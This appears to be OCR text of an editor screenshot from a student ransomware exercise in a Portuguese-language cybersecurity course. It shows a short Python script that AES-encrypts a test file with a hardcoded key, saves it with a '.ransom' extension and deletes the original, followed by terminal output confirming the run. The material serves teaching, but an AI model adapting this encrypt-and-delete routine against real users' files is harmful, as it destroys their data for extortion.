 cibersecurity-desafio-ransomware
EXPLORER
OPEN EDITORS 1 unsaved
encryptor.py
encrypter.py
decryptor.py
teste.txt D
CIBERSECURITY-DESAFIO-RANSOMWARE
bin
lib
venv
.gitignore
CACHEDIR.TAG
decrypter.py
decryptor.py
encrypter.py
encryptor.py
pyvenv.cfg
teste.txt.ransom
OUTLINE
TIMELINE
1
1
1
encryptor.py encrypter.py decryptor.py teste.txt D
encryptor.py > ...
1 import os
2 import pyaes
3
Codeium: Refactor | Explain | ✕
4 def encrypt_file(file_name, key):
5 """Criptografa um arquivo e salva com uma nova extensão."""
6 try:
7 with open(file_name, "rb") as file:
8 file_data = file.read()
9
10 # Criar a instância do AES e criptografar os dados
11 aes = pyaes.AESModeOfOperationCTR(key)
12 encrypted_data = aes.encrypt(file_data)
13
14 # Nome do arquivo criptografado
15 encrypted_file_name = file_name + ".ransom"
16
17 with open(encrypted_file_name, "wb") as encrypted_file:
18 encrypted_file.write(encrypted_data)
19
20 # Remover o arquivo original
21 os.remove(file_name)
22
23 print(f"Arquivo '{file_name}' criptografado com sucesso!")
24 print(f"Arquivo salvo como '{encrypted_file_name}'")
25
26 except FileNotFoundError:
27 print(f"Erro: O arquivo '{file_name}' não foi encontrado.")
28 except Exception as e:
29 print(f"Erro ao criptografar o arquivo: {e}")
30
31 if __name__ == "__main__":
32 file_name = "teste.txt"
33 key = b"testeransomwares"
34
35 encrypt_file(file_name, key)
36
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
Python
/home/fagner/Virtualenvs/CiberSeguranca_Santander/cibersecurity-desafio-ransomware/bin/python /home/fagner/Virtualenvs/CiberSeguranca_Santander/cibersecurity-desafi
o-ransomware/encryptor.py
cibersecurity-desafio-ransomwarefagner@fagner-debian:~/Virtualenvs/CiberSeguranca_Santander/cibersecurity-desafio-ransomware$ /home/fagner/Virtualenvs/CiberSeguranc
a_Santander/cibersecurity-desafio-ransomware/bin/python /home/fagner/Virtualenvs/CiberSeguranca_Santander/cibersecurity-desafio-ransomware/encryptor.py
Arquivo 'teste.txt' criptografado com sucesso!
Arquivo salvo como 'teste.txt.ransom'
cibersecurity-desafio-ransomwarefagner@fagner-debian:~/Virtualenvs/CiberSeguranca_Santander/cibersecurity-desafio-ransomware$